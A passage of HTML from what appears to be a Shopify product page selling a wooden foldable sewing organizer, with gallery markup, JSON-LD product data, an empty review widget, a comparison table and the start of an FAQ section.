  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--23757790183588__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--23757790183588__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//primo-supplies.com/cdn/shop/products/1_sewingkit.jpg?v=1610122402&width=550 550w,//primo-supplies.com/cdn/shop/products/1_sewingkit.jpg?v=1610122402 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//primo-supplies.com/cdn/shop/products/1_sewingkit.jpg?v=1610122402&width=1445"
    alt="Foldable Expandable Sewing Thread Parts Craft Organizer Solid Wood Expands For Easy Storage"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="10568217723044"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//primo-supplies.com/cdn/shop/products/3_storagebox.jpg?v=1596215850&width=550 550w,//primo-supplies.com/cdn/shop/products/3_storagebox.jpg?v=1596215850&width=1100 1100w,//primo-supplies.com/cdn/shop/products/3_storagebox.jpg?v=1596215850&width=1445 1445w,//primo-supplies.com/cdn/shop/products/3_storagebox.jpg?v=1596215850 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//primo-supplies.com/cdn/shop/products/3_storagebox.jpg?v=1596215850&width=1445"
    alt="Foldable Expandable Sewing Thread Parts Craft Organizer Solid Wood Expands For Easy Storage"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="10568217559204"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//primo-supplies.com/cdn/shop/products/4_craftdontainersandstorage.jpg?v=1596215850&width=550 550w,//primo-supplies.com/cdn/shop/products/4_craftdontainersandstorage.jpg?v=1596215850&width=1100 1100w,//primo-supplies.com/cdn/shop/products/4_craftdontainersandstorage.jpg?v=1596215850&width=1445 1445w,//primo-supplies.com/cdn/shop/products/4_craftdontainersandstorage.jpg?v=1596215850 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//primo-supplies.com/cdn/shop/products/4_craftdontainersandstorage.jpg?v=1596215850&width=1445"
    alt="Foldable Expandable Sewing Thread Parts Craft Organizer Solid Wood Expands For Easy Storage"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="10568217591972"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//primo-supplies.com/cdn/shop/products/5_craftstorage.jpg?v=1596215850&width=550 550w,//primo-supplies.com/cdn/shop/products/5_craftstorage.jpg?v=1596215850&width=1100 1100w,//primo-supplies.com/cdn/shop/products/5_craftstorage.jpg?v=1596215850&width=1445 1445w,//primo-supplies.com/cdn/shop/products/5_craftstorage.jpg?v=1596215850 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//primo-supplies.com/cdn/shop/products/5_craftstorage.jpg?v=1596215850&width=1445"
    alt="Foldable Expandable Sewing Thread Parts Craft Organizer Solid Wood Expands For Easy Storage"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="10568217624740"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//primo-supplies.com/cdn/shop/products/6_containersfororganizing.jpg?v=1596215850&width=550 550w,//primo-supplies.com/cdn/shop/products/6_containersfororganizing.jpg?v=1596215850&width=1100 1100w,//primo-supplies.com/cdn/shop/products/6_containersfororganizing.jpg?v=1596215850&width=1445 1445w,//primo-supplies.com/cdn/shop/products/6_containersfororganizing.jpg?v=1596215850 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//primo-supplies.com/cdn/shop/products/6_containersfororganizing.jpg?v=1596215850&width=1445"
    alt="Foldable Expandable Sewing Thread Parts Craft Organizer Solid Wood Expands For Easy Storage"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="10568217657508"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//primo-supplies.com/cdn/shop/products/7_woodenbox.jpg?v=1596215850&width=550 550w,//primo-supplies.com/cdn/shop/products/7_woodenbox.jpg?v=1596215850&width=1100 1100w,//primo-supplies.com/cdn/shop/products/7_woodenbox.jpg?v=1596215850&width=1445 1445w,//primo-supplies.com/cdn/shop/products/7_woodenbox.jpg?v=1596215850 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//primo-supplies.com/cdn/shop/products/7_woodenbox.jpg?v=1596215850&width=1445"
    alt="Foldable Expandable Sewing Thread Parts Craft Organizer Solid Wood Expands For Easy Storage"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="10568217690276"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//primo-supplies.com/cdn/shop/products/2_embroiderykits.jpg?v=1596215847&width=550 550w,//primo-supplies.com/cdn/shop/products/2_embroiderykits.jpg?v=1596215847&width=1100 1100w,//primo-supplies.com/cdn/shop/products/2_embroiderykits.jpg?v=1596215847&width=1445 1445w,//primo-supplies.com/cdn/shop/products/2_embroiderykits.jpg?v=1596215847 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//primo-supplies.com/cdn/shop/products/2_embroiderykits.jpg?v=1596215847&width=1445"
    alt="Foldable Expandable Sewing Thread Parts Craft Organizer Solid Wood Expands For Easy Storage"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="10568217755812"
  ></div>
  </div>
</product-modal>


  
<script src="//primo-supplies.com/cdn/shop/t/14/assets/product-modal.js?v=50921580101160527761732117614" defer="defer"></script>
    <script src="//primo-supplies.com/cdn/shop/t/14/assets/media-gallery.js?v=149794636457678587381732117613" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--23757790183588__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--23757790183588__main"]') ||
        document.querySelector('variant-selects[data-section="template--23757790183588__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--23757790183588__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--23757790183588__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Foldable Expandable Sewing Thread Parts Craft Organizer Solid Wood Expands For Easy Storage",
      "url": "https:\/\/primo-supplies.com\/products\/fordable-expandable-sewing-parts-organizer-solid-wood-expands-for-easy-access",
      "image": [
          "https:\/\/primo-supplies.com\/cdn\/shop\/products\/1_sewingkit.jpg?v=1610122402\u0026width=1920"
        ],
      "description": "\n\nFREE USPS FIRST CLASS SHIPPING\n\nSave Space and Organize Your Sewing Accessories Without Any Hassle!\nComfortable, Beautiful, and Practical – A Must Have Sewing Organizer!\nThis sewing box is a must-have domestic need. It is made of premium quality materials, and it features delicate yet sturdy workmanship. It’s perfect for holding your sewing accessories. You can save lots of space while keeping your sewing materials organized.\nIt is comfortable to use, and it is beautiful to look at. It can organize everything without any hassle. You can place everything you need in a lovely wooden sewing box that makes for lovely home decoration.\nIn this box, you can store and organize your entire sewing set. You can always have everything at hand, and you won’t have any difficulty finding whatever you need. There is plenty of space for your needles, spools, threads, buttons, tape measures, beads, and other accessories.\n\n\n\nProduct Dimensions\n\n\nDepth\n5.30\"\n\n\nWidth\n9.45\"\n\n\nHeight\n5.90\"\n\n\n\n\n\nALL-IN-ONE SEWING ORGANIZER – This lovely wooden sewing kit has everything you need for home sewing.\n\nMADE OF PREMIUM QUALITY MATERIAL – All the components of this sewing organizer are made of high-quality material to ensure long-lasting use.\n\nCOMPLETE SEWING KIT – The package includes sewing scissors, needles, pins, threads, tape measure, and so on. Everything is organized neatly in this storage box.\n\nPERFECT FOR EVERYDAY USE – Do you need to repair something quickly? Grab the box, and you will find whatever you need in a blink of an eye. It is just easy to organize everything!\n\nMAKES FOR A PERFECT GIFT – This organizer box makes for an excellent gift. You can give them to anyone, and they are perfect for all occasions!\n\n",
      "sku": "FOLD-SEWING-ORGANIZER-KIT",
      "brand": {
        "@type": "Brand",
        "name": "Woodaholic"
      },
      "offers": [{
            "@type" : "Offer","sku": "FOLD-SEWING-ORGANIZER-KIT","availability" : "http://schema.org/InStock",
            "price" : 37.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/primo-supplies.com\/products\/fordable-expandable-sewing-parts-organizer-solid-wood-expands-for-easy-access?variant=35215677653156"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--23757790183588__related-products" class="shopify-section section"><link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-card.css?v=857354030700666751732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-price.css?v=116010604417246430981732117613" media="print" onload="this.media='all'">
<link
  rel="stylesheet"
  href="//primo-supplies.com/cdn/shop/t/14/assets/section-related-products.css?v=80324771040738084201732117614"
  media="print"
  onload="this.media='all'"
><style data-shopify>.section-template--23757790183588__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23757790183588__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--23757790183588__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--23757790183588__related-products&product_id=5456861921444&limit=4"
  >
    
  </product-recommendations>
</div>


</section><div id="shopify-section-template--23757790183588__03c08e95-f0ce-4379-bc05-787da4136202" class="shopify-section"><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-tickers.css?v=30346802988262109031732117613" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-template--23757790183588__03c08e95-f0ce-4379-bc05-787da4136202-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23757790183588__03c08e95-f0ce-4379-bc05-787da4136202-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-template--23757790183588__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-template--23757790183588__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
  }

  .horizontal-ticker-template--23757790183588__03c08e95-f0ce-4379-bc05-787da4136202.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-template--23757790183588__03c08e95-f0ce-4379-bc05-787da4136202 color-accent-2 section-template--23757790183588__03c08e95-f0ce-4379-bc05-787da4136202-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    <p class="horizontal-ticker__item">
        + SAFE AND SECURE CHECK-OUT +
      </p><p class="horizontal-ticker__item">
        + SAFE SECURE CHECK-OUT +
      </p>
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      </div>
  <!-- </div> -->
</div>


</div><section id="shopify-section-template--23757790183588__1732284806f2f4076b" class="shopify-section section"><div class="page-width"><div id="shopify-block-AL1ZEdC93QTFOeklre__judge_me_reviews_review_widget_kyDJLh" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Foldable Expandable Sewing Thread Parts Craft Organizer Solid Wood Expands For Easy Storage'
    data-id='5456861921444'
    data-product-id='5456861921444'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="0"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AL1ZEdC93QTFOeklre__judge_me_reviews_review_widget_kyDJLh"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2024-08-07T22:04:12Z' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 0.00 stars' role='img'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </div> <div class='jdgm-rev-widg__summary-text'>Be the first to write a review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'> <div class='jdgm-rev-widg__reviews'></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://judge.me/reviews/reviews_for_widget'></div> </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section><div id="shopify-section-template--23757790183588__comparison_table_UCFFhC" class="shopify-section"><link href="//primo-supplies.com/cdn/shop/t/14/assets/section-comparison-table.css?v=52347495145966372191732117614" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rte.css?v=73443491922477598101732117613" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-template--23757790183588__comparison_table_UCFFhC-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23757790183588__comparison_table_UCFFhC-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--23757790183588__comparison_table_UCFFhC.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="color-background-1 content-for-grouping color-scheme-template--23757790183588__comparison_table_UCFFhC gradient">
  <div class="page-width section-template--23757790183588__comparison_table_UCFFhC-padding">
    <div class="content-and-comparison-table">
      <div class="content-container center"><h2 class="title h1">
            Why Buy Primo ?
          </h2><div class="comparison-table__text">
            <p>From Primo Supply, Woodaholic to Trashaholic - Our 3 brands are <strong>OPTIMIZED</strong> for quality and value</p>
          </div></div>
      <div class="comparison-table-container">
        <table class="comparison-table">
          <thead>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 35px;--font-size: 1.5rem;"
              ><img src="//primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=400" alt="Primo Supply l Modern and Vintage Storage" srcset="//primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=50 50w, //primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=352 352w" width="50" height="50.0" loading="lazy"></th>
              <th class="comparison-table__others" align="center" style="--font-size: 1.8rem;--mobile-logo-width: 60px;">Others</th>
            </tr>
          </thead>
          <tbody><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>Free US Shipping</h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs><polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>
                <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>30D Returns</h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs><polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>
                <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>Benefit</h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs><polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>
                <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>Amazon's Choice</h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs><polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>
                <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
              </tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5" class="shopify-section section"><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-accordion.css?v=22003886003924015001732117613" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/collapsible-content.css?v=154343504084608763171732117613" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rte.css?v=73443491922477598101732117613" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class=" color-scheme-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5 color-background-1 gradient ">
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header" style="text-align: center;"><h2 class="collapsible-content__heading h2">
              QUESTIONS ABOUT SHIPPING OR RETURNS ?
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion container-color-scheme-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                
              >
                <details
                  id="Details-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-0-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  
                >
                  <summary id="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-0-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5">
                    <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      FAQ
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-0-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                    role="region"
                    aria-labelledby="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-0-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  >
